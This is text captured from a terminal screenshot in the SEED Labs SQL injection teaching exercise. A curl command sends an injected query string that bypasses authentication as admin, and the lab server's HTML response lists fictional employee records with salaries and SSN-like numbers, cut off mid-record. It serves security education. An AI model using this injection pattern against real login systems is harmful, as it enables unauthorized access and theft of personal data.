 Terminal File Edit View Search Terminal Tabs Help En 10:22 PM
Terminal × Terminal × Terminal ×
[11/16/2017 22:22] seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_credential.php
?EID=12345%27OR%20Name=%27admin%27%23&Password=%27idontknow%27'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
<br><h4> Alice Profile</h4>Employee ID: 10000     salary: 20000     birth: 9/20    ssn: 1021
1002    nickname: email: address: phone number: <br><h4> Boby Profile</h4>Employee ID: 20000
     salary: 30000     birth: 4/20    ssn: 10213352    nickname: email: address: phone numbe
r: <br><h4> Ryan Profile</h4>Employee ID: 30000     salary: 50000     birth: 4/10    ssn: 98
993524    nickname: email: address: phone number: <br><h4> Samy Profile</h4>Employee ID: 400
00     salary: 90000     birth: 1/11    ssn: 32193525    nickname: email: address: phone num
ber: <br><h4> Ted Profile</h4>Employee ID: 50000     salary: 110000     birth: 11/3    ssn: